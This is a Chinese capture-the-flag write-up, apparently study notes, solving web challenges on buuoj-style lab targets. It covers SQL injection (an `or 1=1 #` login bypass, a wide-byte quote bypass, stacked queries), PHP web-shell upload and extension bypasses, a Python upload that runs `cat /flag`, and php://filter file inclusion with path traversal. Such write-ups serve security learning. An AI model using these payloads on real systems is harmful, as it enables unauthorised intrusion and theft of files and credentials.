WEB





sql注入

1.题目描述:

解决方法:

1.使用截断型注入{error}:

username:admin ' or 1=1 #【单引号注释,#注释】

password:admin【随便输入,都被截断了】

2.内敛型注入{error}:

username:sqlk '='

password:sqlk '='

3.绕过引号进行注入{error}:

若网站对单引号进行了过滤,可以通过%df ' 进行绕过

4.绕过%进行注入{error}:

若网站对%进行过滤,则可以通过

username:\

password:or 1=1#5.使用工具:

1.sqlmap

2.brupsuit

6.手动注入,联合查询:

7.查看网页,可以进行注册{success};

1.注册一个admin+空格的用户

2.输入密码

3.返回登录界面,进行admin+密码登录

4.得到flag

工具的使用:

2.题目描述

解决方法:点击查询

1.sql注入情况:输入 sqlk '=' 出现如上页面;

2.堆叠注入输入:1';show database;#



文件上传

1.题目描述:

解题思路:

1.首先通过修改后缀名称进行上传木马:php3文件上传成功

2.蚁剑进入后门,查找key

2、题目描述【白名单检测】

解题思路:

1.抓包的方式进行解决【修改后缀名jpg,brupsuit修改后缀名php,进入目录后门】





3.问题描述:

在进行文件上传时,各种绕过方式都实验了一遍,都显示无法绕过;

当上传1.asp;.jpg时,返回错误页面,查看可知存在名app.py的python文件;



解决方法:

编写python文件【import os换行 os.system('cat /flag') 】

将其后缀名改为网站允许上传的格式;

进行上传,上传成功,进入源码进行检查【Ctrl U】,可得flag:

文件包含

1.题目描述:查看URL地址,可以发现是一个文件包含的题目:?/

解决方法:

1.使用浏览器插件hackbar:

1.首先进行本身包含

http://f7a58394-a60b-4118-9aa6-0fcbd65eb6c5.node4.buuoj.cn:81/index.php?category=index.php

包含index.php,发现页面可以载入,但是出不来图片【error】

2.进行flag包含:

http://f7a58394-a60b-4118-9aa6-0fcbd65eb6c5.node4.buuoj.cn:81/index.php?category=flag.php

【error】

3.使用伪协议进行包含【笔记有】:

http://f7a58394-a60b-4118-9aa6-0fcbd65eb6c5.node4.buuoj.cn:81/index.php?category=php://filter/convert.base64- encode/resource=index

可以使用base64解析出源码来:

4.尝试将index换为flag【error】

5.查看index源码:

<?php

$file=$_GET['category'];

if(isset($file)){

if( strpos($file, "woofers")!==false|| strpos($file, "meowers")!==false|| strpos($file, "index")){

include ($file.'.php');}

else{echo"Sorry, we currently only support woofers and meowers.";}}

?>6.添加woofers:

http://f7a58394-a60b-4118-9aa6-0fcbd65eb6c5.node4.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/resource=woofers/../flag

7.成功:进行base64解码

错题

1.题目描述:只给了一个页面,源码也什么都没有;

t

解决方法:

御剑扫描+bp爆破:扫描出shell.php;然后进入这个页面,输入hack,就可以得到flag;

版权归原作者 可乐加冰灬 所有, 如有侵权,请联系我们删除。